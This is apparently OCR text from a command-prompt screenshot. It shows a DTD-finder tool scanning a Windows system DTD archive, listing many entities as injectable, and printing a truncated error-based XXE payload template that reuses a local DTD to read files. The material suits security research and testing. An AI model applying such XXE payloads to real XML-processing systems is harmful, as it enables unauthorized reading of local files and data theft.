 DTD founds
DTD File: /xml.zip!/xml/cim20.dtd
Injectable entity: CIMName
XXE Payload:
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///xml
<!ENTITY % CIMName '>
<!ENTITY &#x25; file SYSTEM "file://
<!ENTITY &#x25; eval "<!ENTITY &#x26
&#x25;eval;
&#x25;error;
<!ELEMENT aa "bb"'>
%local_dtd;
]>
<message></message>
管理员: C:\Windows\system32\cmd.exe
Testing 9 entities : [CIMName, CIMType, QualifierFlavor, ClassOrigin, Propagated, ArraySize, SuperClass, ClassNa
e, ReferenceClass]
[+] The entity CIMName is injectable
[+] The entity CIMType is injectable
[+] The entity QualifierFlavor is injectable
[+] The entity ClassOrigin is injectable
[+] The entity Propagated is injectable
[+] The entity ArraySize is injectable
[+] The entity SuperClass is injectable
[+] The entity ClassName is injectable
[+] The entity ReferenceClass is injectable
[=] Found a DTD: /xml.zip!/xml/wmi20.dtd
Testing 10 entities : [CIMName, CIMType, VTType, QualifierFlavor, ClassOrigin, Propagated, ArraySize, SuperClass
ClassName, ReferenceClass]
[+] The entity CIMName is injectable
[+] The entity CIMType is injectable
[+] The entity VTType is injectable
[+] The entity QualifierFlavor is injectable
[+] The entity ClassOrigin is injectable
[+] The entity Propagated is injectable
[+] The entity ArraySize is injectable
[+] The entity SuperClass is injectable
[+] The entity ClassName is injectable
[+] The entity ReferenceClass is injectable
Report written to xml.zip-dtd-report.md
D:\ActivePart\payloads\XXE injection>java -jar dtd-finder-1.1-all.jar C:\Windows\System32\wbem\xml.zip